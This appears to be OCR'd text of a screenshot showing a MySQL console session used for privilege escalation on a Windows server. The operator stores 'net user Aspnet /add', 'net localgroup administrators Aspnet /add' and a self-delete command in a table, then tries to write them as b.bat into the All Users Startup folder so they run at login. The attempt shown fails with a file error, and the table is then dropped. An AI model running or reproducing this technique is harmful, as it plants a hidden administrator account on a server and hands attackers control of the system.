 C:\Program Files\win\tools\mysql.exe
| news |
| pic |
+----------------+
3 rows in set (0.00 sec)
mysql> create table b (cmd text);
Query OK, 0 rows affected (0.05 sec)
mysql> insert into b values ("net user Aspnet /add");
Query OK, 1 row affected (0.00 sec)
mysql> insert into b values ("net localgroup administrators Aspnet /add");
Query OK, 1 row affected (0.00 sec)
mysql> insert into b values ("del b.bat");
Query OK, 1 row affected (0.00 sec)
<d Settings\\All Users\\Start Menu\\Programs\\Startup\\b.bat";
ERROR 1: Can't create/write to file 'C:\Documents and Settings\All Users\Start M
enu\Programs\Startup\b.bat' (Errcode: 2)
mysql>
mysql> show tables;
+----------------+
| Tables_in_meet |
+----------------+
| b |
| c3p0test |
| news |
| pic |
+----------------+
4 rows in set (0.00 sec)
mysql> drop table b;
Query OK, 0 rows affected (0.05 sec)
mysql> _